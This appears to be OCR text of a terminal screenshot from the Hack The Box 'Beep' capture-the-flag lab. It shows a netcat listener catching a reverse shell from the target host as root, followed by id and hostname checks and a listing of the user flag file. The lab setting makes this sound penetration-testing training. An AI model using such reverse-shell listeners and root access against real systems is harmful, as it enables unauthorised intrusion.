 File Actions Edit View Help
root@kali: /hom…ytools/htb_vpns × root@kali: /home/k…ools/htb_labs/beep ×
└─# nc -lvnp 8080
retrying local 0.0.0.0:8080 : Address already in use
retrying local 0.0.0.0:8080 : Address already in use
^C
Settings
┌──(root㉿kali)-[/home/…/Desktop/dannytools/htb_labs/beep]
└─# nc -lvnp 8081
listening on [any] 8081 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.7] 42569
bash: no job control in this shell
[root@beep ~]# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk)
,10(wheel)
[root@beep ~]# hostname
beep
[root@beep ~]# cd /home
[root@beep home]# ls
fanis
spamfilter
[root@beep home]# cd fanis
[root@beep fanis]# ls
user.txt
[root@beep fanis]# wc user.txt
 1  1 33 user.txt
[root@beep fanis]#